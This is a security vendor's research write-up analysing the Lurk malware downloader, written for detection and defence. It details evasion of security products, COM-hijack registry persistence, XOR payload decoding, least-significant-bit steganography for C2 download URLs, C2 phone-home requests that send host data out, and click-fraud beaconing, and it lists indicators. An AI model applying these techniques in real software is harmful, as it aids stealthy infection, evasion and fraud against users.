# Malware Analysis of the Lurk Downloader

secureworks.com/research/malware-analysis-of-the-lurk-downloader

Dell SecureWorks Counter Threat Unit™ Threat Intelligence, Brett Stone-Gross

Thursday, August 7, 2014 *By: Dell SecureWorks Counter Threat Unit™ Threat Intelligence*

- **Author:** Brett Stone-Gross, Ph.D., Dell SecureWorks Counter Threat Unit
- **Date:** 7 August 2014

**Overview**

Lurk is a malware downloader that uses digital steganography: the art of hiding secret information within a digital format, such as an image, audio, or video file. Lurk specifically uses an algorithm that can embed encrypted URLs into an image file by inconspicuously manipulating individual pixels. The resulting image contains additional data that is virtually invisible to an observer. Lurk's primary purpose is to download and execute secondary malware payloads. In particular, the Dell SecureWorks Counter Threat Unit™ (CTU) research team has observed Lurk dropping malware used to commit click fraud.

Some malware families, notably the KINS banking trojan (which is based on leaked Zeus source code and is also known as ZeusVM), have incorporated non-digital steganographic techniques. The most commonly used method simply appends data (such as a configuration file or a command) to the end of an image file. These modifications are relatively easy to detect by a commercially available intrusion prevention system (IPS) or intrusion detection system (IDS). In contrast, it is unlikely that existing IPS/IDS devices could detect data that is concealed with digital steganography. As a result, Lurk may be able to evade network defenses and hide in plain sight.

**Malware distribution**

Distribution of the Lurk malware was first described in February 2014 by a security researcher known as Kafeine. At the time, Lurk was being propagated through an HTML iFrame on compromised websites that loaded a Flash-based exploit for CVE-2013-5330. If a person visiting one of these websites was running a vulnerable version of Adobe Flash, the exploit dropped a DLL file and executed the Lurk malware. When CTU researchers began investigating Lurk, they found very little published information about the malware's behavior, operation, and function. This lack of information may be due to Lurk's unconventional implementation and use of digital steganography.

**Lurk dropper**

Lurk consists of two components: a dropper DLL and a payload DLL. The dropper DLL's main purpose is to extract and load the payload DLL. As shown in Figure 1, the Lurk dropper DLL contains several exports that appear to be legitimate, but in fact lead to garbage code designed to mislead antivirus products and security researchers. Lurk's real dropper code is contained in the DLLMain function. In some Lurk samples, the malware payload is embedded as data in the resource section. The extraction code begins by deriving an XOR key that is used to decrypt the payload DLL. The key is obtained by performing an XOR operation on a hard-coded value of length N with the first N bytes of the embedded data. After deriving the key, the malware payload is decoded by performing another XOR operation on each byte of data from offset N with each byte of the XOR key.*Figure 1. The export table from a Lurk sample. (Source: Dell SecureWorks)*

Some Lurk variants load a bitmap image from the resource section of the dropper DLL. Figure 2 shows two bitmap images from the resource section of Lurk samples. The seemingly random noise in the right-half of the images is the actual malware code that is extracted by calling several Windows graphics API functions.

*Figure 2. Primary Lurk DLL malware code embedded in two bitmap images. (Source: Dell SecureWorks)*

**Behavior**

After the main Lurk payload DLL executes, it checks the infected system for the installation of 52 different security products (see Table 1) by searching the registry for keys under HKEY_LOCAL_MACHINE\Software and HKEY_CURRENT_USER\Software. If Lurk detects any of the 21 products indicated in bold italics, it does not install itself on the infected system. If the check does not reveal any of the 21 products, Lurk adds the detected products to an integer array list that is sent to the command and control (C2) server.

| McAfee | Zone Labs | **Symantec** | FRISK Software |
|---|---|---|---|
| AVG | Microsoft\OneCare Protection | **Classes\CLSID\{D5507020-DB45-11d1-A5F0-00600872F78D}** | Sophos |
| Symantec\PatchInst\NIS | Microsoft\Microsoft Antimalware | **HAURI\ViRobot** | Classes\*\shellex\ContextMenuHandlers\TrustPortAntivirusMenuHandler |
| **MicroWorld** | **K7 Computing** | GFI Software\VIPRE Internet Security | **Kingsoft** |
| **PCSI** | **Antiy Labs** | rising | Panda Software |
| Emsi Software GmbH | Hacksoft | ComodoGroup | **G DATA** || WRData | Safer Networking Limited | JiangMin | PCTools |
| --- | --- | --- | --- |
| KasperskyLab | **ALWIL Software\Avast** | Ahnlab | Virusbuster |
| **Quick Heal** | TrendMicro | **Microsoft\Windows Defender** | Ikarus |
| **Immunet Protect** | **Malwarebytes' Anti-Malware** | Emsi Software GmbH | **Bullguard Ltd.** |
| ArcaBit | **AVAST Software** | ESET | **Avira** |
| **BitDefender** | Doctor Web | CA | **Vba32** |
| Authentium | Data Fellows\F-Secure | **SBAMSvc** | Central Command |

*Table 1. Security products checked by Lurk. (Source: Dell SecureWorks)*

Lurk installs itself on the infected system by copying itself to a temporary directory via the GetTempPathA Windows API function. It uses a filename assigned by GetTempFileNameA appended with a ".tmp" extension. The malware establishes persistence by creating the registry key: HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{A3CCEDF7-2DE2-11D0-86F4-00A0C913F750}\InProcServer32, with the default value set to the path of the Lurk DLL in the temporary directory and the ThreadingModel value set to "both." The registry keys ensure that Lurk's DLL will be loaded into the process space of the COM client executable specified by the CLSID "A3CCEDF7-2DE2-11D0-86F4-00A0C913F750," which corresponds to Internet Explorer's PNG plugin image decoder. This is important because Lurk will only run in the context of Internet Explorer (iexplore.exe) or Firefox (firefox.exe).

**Phone home**

Lurk is heavily obfuscated and uses several custom algorithms to encrypt strings for its C2 servers, imports, registry keys, and security products searches. After deobfuscating the C2 server strings, the URLs appear similar to the following:

- hxxp://wxyz.alphaeffects.net/lolo/
- hxxp://wxyz.mesjunio.com/lolo/
- hxxp://95.211.169.162/lolo/

The malware then appends the five parameters listed in Figure 3 to the path. The first parameter is a hard-coded value that appears relatively consistently across samples as 30 or 31, which may indicate the malware's version number. The constant is followed by the volume serial number of the infected system (converted to decimal), another hard-coded constant that varies across samples, and an array of integers that represents the installed security products, appended with an ".html" extension.

| Hard-coded constant | Volume serial number (in decimal) | Hard-coded constant | Security products integer array | .html |
| --- | --- | --- | --- | --- |

*Figure 3. Lurk phone-home parameters. (Source: Dell SecureWorks)*

The malware computes a unique four-character subdomain that is dependent on the volume serial number, which replaces the "wxyz" string in the example URLs listed earlier in this section. For the first hard-coded domain (hxxp://wxyz.alphaeffects.net/lolo/ in the example), the calculation takes each byte of the volume serialnumber modulo 26 and adds the ordinal value of lowercase 'a' to derive each character. The result is a lowercase letter 'a' through 'z'. For instance, the subdomain for volume serial number 0x5802a4a2 (little endian) is "gick". The second domain (hxxp://wxyz.mesjunio.com/lolo/ in the example) uses the same algorithm, except '22' is added to each byte of the volume serial number. The Lurk C2 domains use wildcard DNS to resolve all subdomains.

The phone-home request has the following format. The User-Agent field is hard-coded and may not be a reliable signature because it is the default value for Internet Explorer 8 on a Windows XP system.

```
GET /lolo/30/1476568226/50095/000103.html
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)
Host: gick.alphaeffects.net
Cache-Control: no-cache
```

The malware can be configured to send the phone-home request over HTTP on port 80 or over HTTPS on port 443 to make signature-based network detection more difficult without performing an SSL man-in-the-middle attack. The reply from the C2 server is a bitmap image that contains a URL of where to download a malware executable. The URL is encrypted and embedded in the bitmap image using steganography.

**Extracting the download URL through steganography**

Lurk hides the downloader URLs using a steganographic technique that embeds information in the least significant bit (LSB) of every byte. The malware embeds its data in the individual color pixels that form a bitmap image. Figure 4 shows a typical Lurk bitmap file that contains an encrypted and embedded download URL in the image. The tan outline is not present in the image but is shown for contrast and readability.

*Figure 4. Lurk bitmap containing download URL embedded and encrypted within the image. (Source: Dell SecureWorks)*

Figure 5 is the hexadecimal representation of the complete image file. The first 14 bytes of the image form the bitmap header:

- Bytes 1-2 ("BM") (green): Bitmap signature
- Bytes 2-6 (orange): File size
- Bytes 6-10 (purple): Reserved
- Bytes 10-14 (blue): Data offset

The next 40 bytes are the bitmap info headers. The embedded data begins at byte 0x36 (decimal 54), beginning with the encoded offset (highlighted in red).```
00000000  42 4d 66 75 00 00 00 00  00 00 36 00 00 00 28 00  |BMfu......6...(.|
00000010  00 00 64 00 00 00 64 00  00 00 01 00 18 00 00 00  |..d...d.........|
00000020  00 00 30 75 00 00 13 0b  00 00 13 0b 00 00 00 00  |..0u............|
00000030  00 00 00 00 00 00 fe ff  fe fe fe fe fe fe fe fe  |................|
00000040  fe fe ff fe ff fe fe fe  fe fe fe fe fe fe fe fe  |................|
00000050  fe fe fe fe fe fe fe fe  ff ff ff fe fe ff fe fe  |................|
00000060  fe fe fe fe fe fe fe fe  fe fe fe fe fe fe fe fe  |................|
00000070  fe fe fe fe fe fe ff ff  ff ff ff ff ff ff ff ff  |................|
00000080  ff ff ff ff ff ff ff ff  ff ff ff ff ff ff ff ff  |................|
*
00000ab0  ff ff ff ff ff ff fe ff  fe ff fe ff ff fe fe ff  |................|
00000ac0  fe ff ff fe fe ff ff fe  fe ff ff fe fe ff ff ff  |................|
00000ad0  fe fe ff fe fe fe ff fe  fe fe fe ff ff fe ff fe  |................|
00000ae0  ff fe fe ff ff fe fe ff  fe fe fe fe fe ff ff ff  |................|
00000af0  ff fe ff fe fe fe ff fe  fe fe ff ff ff ff ff ff  |................|
00000b00  ff ff fe ff fe ff fe ff  ff fe fe ff ff fe fe ff  |................|
00000b10  fe fe fe ff fe fe fe ff  fe ff ff ff ff fe ff fe  |................|
00000b20  fe fe fe fe fe ff ff ff  fe ff ff ff fe ff ff ff  |................|
00000b30  fe fe ff fe ff ff ff ff  ff fe fe ff fe fe fe fe  |................|
00000b40  fe ff ff fe ff ff fe ff  ff ff fe ff ff fe ff fe  |................|
00000b50  fe fe ff fe fe fe ff ff  ff fe fe fe fe fe fe ff  |................|
00000b60  ff ff ff fe fe fe fe fe  fe fe fe fe ff fe fe ff  |................|
00000b70  fe fe fe fe ff ff ff fe  fe ff ff fe fe ff ff ff  |................|
00000b80  fe ff ff ff fe ff ff fe  fe ff ff fe fe ff ff fe  |................|
00000b90  ff fe ff fe ff fe fe ff  fe ff ff ff fe fe ff ff  |................|
00000ba0  ff fe ff fe ff fe ff fe  fe ff ff fe fe ff ff ff  |................|
00000bb0  ff fe fe fe fe ff fe ff  ff ff ff ff ff ff fe ff  |................|
00000bc0  fe ff ff fe fe fe fe ff  fe ff ff fe fe ff ff ff  |................|
00000bd0  fe ff ff ff ff ff ff ff  fe fe fe fe ff ff ff fe  |................|
00000be0  fe ff fe ff fe ff fe ff  ff ff ff ff ff ff fe fe  |................|
00000bf0  fe ff fe ff ff fe ff ff  ff fe ff fe fe fe ff ff  |................|
00000c00  fe ff fe fe fe fe ff fe  ff ff fe ff ff fe ff fe  |................|
00000c10  ff fe fe fe ff ff fe fe  fe ff ff ff ff fe fe fe  |................|
00000c20  fe ff ff fe ff ff ff ff  fe fe fe fe fe fe ff fe  |................|
00000c30  fe ff ff fe ff ff fe ff  fe fe fe ff fe ff ff ff  |................|
00000c40  ff ff ff fe ff ff fe fe  fe fe ff fe ff ff ff fe  |................|
00000c50  ff ff ff fe fe ff ff ff  fe ff fe fe fe ff ff ff  |................|
00000c60  ff ff ff ff ff fe fe ff  ff ff fe fe fe fe fe fe  |................|
00000c70  ff fe ff ff fe fe fe fe  ff fe ff ff fe fe ff ff  |................|
00000c80  ff ff ff ff ff ff ff ff  ff ff ff ff ff ff ff ff  |................|
*
00007560
```

*Figure 5. Lurk image data. (Source: Dell SecureWorks)*

### ***Extracting data from the image***

The malware reads the first 32 bytes immediately after the bitmap header and bitmap info headers at byte offset 0x36. Figure 6 shows the first eight bytes of encoded data in the bitmap image at this offset.

| fe | ff | fe | fe | fe | fe | fe | fe |
|---|---|---|---|---|---|---|---|

*Figure 6. First eight bytes of Lurk-encoded data contained in a bitmap image. (Source: Dell SecureWorks)*

To understand how the data is encoded, each byte can be converted into binary:

- 0xff = 1111111**1**
- 0xfe = 1111111**0**

The least significant bit is shown in bold. A value of 0xff is used to encode a 1, and 0xfe is used to encode a 0. Using this algorithm, Lurk can encode one bit of information for every eight bits (or 1 byte) of data.

Table 2 shows how the eight bytes listed in Figure 6 encode the following data:

> 01000000 (0x40 in hexadecimal)

Decoding the hidden information from the first 32 bytes results in the value 0xa40. This value is added to a hard-coded value of 0x76, which is then used to locate the offset of the encoded malware URL. The same algorithm is then applied to extract the bytes representing the malware URL.| Byte | 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 |
|---|---|---|---|---|---|---|---|---|
| **MSB** | 1 | 1 | 1 | 1 | 1 | 1 | 1 | 1 |
| | 1 | 1 | 1 | 1 | 1 | 1 | 1 | 1 |
| | 1 | 1 | 1 | 1 | 1 | 1 | 1 | 1 |
| | 1 | 1 | 1 | 1 | 1 | 1 | 1 | 1 |
| | 1 | 1 | 1 | 1 | 1 | 1 | 1 | 1 |
| | 1 | 1 | 1 | 1 | 1 | 1 | 1 | 1 |
| | 1 | 1 | 1 | 1 | 1 | 1 | 1 | 1 |
| **LSB** | 0 | 1 | 0 | 0 | 0 | 0 | 0 | 0 |
| **Value** | **0** | **1** | **0** | **0** | **0** | **0** | **0** | **0** |

*Table 2. Table of binary values used to extract hidden data in Lurk bitmap images.*

Changing the least significant bit has a minimal impact on a pixel's color. Figure 7 shows the almost imperceptible difference between flipping the least significant two bits of a white pixel. The technique of embedding information in the least significant byte demonstrates how subtle the color changes are to individual pixels.

*Figure 7. Effect of flipping one and two bits from each color channel. The circle around the three white rectangular regions shows how the white color changes slightly as the number of bits is flipped. (Source: Dell SecureWorks)*

After the bytes are extracted from the image, the URL is encrypted with a custom string obfuscation algorithm. The following URL results from this image after extraction and decryption:

hxxp://zvld.alphaeffects.net/d/1721174125.zl

Lurk issues an HTTP GET request to the URL specified in the bitmap image and downloads the payload. The payload is obfuscated using a four-byte XOR key that is hard-coded into the malware. After downloading the payload, Lurk creates an Internet Explorer process and injects the payload into it.

**Lurk malware payloads**

Threat actors could use the Lurk downloader to upload various types of malware (e.g., banking trojans, ransomware, rogue antivirus software) onto a victim's system, but the malware payloads downloaded by Lurk as of this publication are used for click fraud. The click-fraud malware phones home to track . helpertrack . comto receive a click-fraud template with a request in the following format:

```
GET /log/<volume_serial_number>/<int>/?id=<int> HTTP/1.1
Host: track.helpertrack.com
Connection: Keep-Alive
```

The reply from the C2 server is a click-fraud template that is compressed with gzip and encrypted. The click-fraud template is in JSON format and contains instructions for creating fraudulent impressions and clicks by loading a series of iFrames with spoofed referrers.

**Threat indicators**

The threat indicators in Table 3 can be used to detect activity related to the Lurk downloader. The domains and IP address listed in the indicators table may contain malicious content, so consider the risks before opening them in a browser.

| Indicator | Type | Context |
|---|---|---|
| e9cab9097e7f847b388b1c27425d6e9a | MD5 hash | Lurk sample |
| e9da19440fca6f0747bdee8c7985917f | MD5 hash | Lurk sample |
| f5022eae8004458174c10cb80cce5317 | MD5 hash | Lurk sample |
| e006469ea4b34c757fd1aa38e6bdaa72 | MD5 hash | Lurk sample |
| c461706e084880a9f0409e3a6b1f1ecd | MD5 hash | Lurk sample |
| e8da52e2e0622c5bcb8aa7adbdb064d8 | MD5 hash | Lurk sample |
| 1adceec5717679b38682e7c9ac17ec82 | MD5 hash | Lurk sample |
| ae23ad4c3a5e2660096874bf8306ef49 | MD5 hash | Lurk sample |
| HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{A3CCEDF7-2DE2-11D0-86F4-00A0C913F750}\InProcServer32 | Registry key | Lurk persistence mechanism |
| *.cooperatemedia.com | Domain name | C2 server |
| *.adsoas.com | Domain name | C2 server |
| *.mesjunio.com | Domain name | C2 server |
| *.alphaeffects.net | Domain name | C2 server |
| track.helpertrack.com | Domain name | C2 server (click-fraud template server) |
| 95.211.169.162 | IP address | C2 server |

*Table 3. Threat indicators for the Lurk downloader.*

**Conclusion**Malware is constantly evolving to stay one step ahead of computer security researchers and law enforcement. Threat actors invest considerable effort into hardening their botnets, making the botnet infrastructures more resilient to takedown attempts (e.g., by using peer-to-peer networks) and encrypting data (sometimes via strong public key cryptography) to prevent eavesdropping. A recent botnet trend as of this publication is hiding malware traffic in plain sight through techniques such as HTML comment tags, text on public websites, and fake image files. In some instances, malware uses digital steganography to embed data into an image. The Lurk downloader demonstrates the power and versatility of this technique and how it can be used to evade network detection and manual scrutiny by malware researchers. Steganography can make it exceedingly difficult to detect the presence of hidden information such as a configuration file, binary update, or bot command, especially in digital files. As a result, the use of steganography in malware may become more prevalent in the future.